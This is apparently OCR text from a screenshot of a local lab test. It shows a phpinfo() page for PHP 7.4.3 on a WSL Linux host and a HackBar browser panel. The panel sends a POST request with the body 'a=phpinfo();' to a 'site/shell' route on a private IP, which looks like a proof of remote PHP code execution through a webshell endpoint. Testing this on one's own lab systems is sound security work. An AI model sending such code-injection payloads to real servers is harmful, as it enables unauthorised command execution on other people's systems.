 PHP Version 7.4.3
php
System Linux LAPTOP-VKE4F570 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date Jul 5 2021 15:13:35
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
HackBar 元素 控制台 来源 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.17.240.16/basic/web/index.php?r=site/shell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();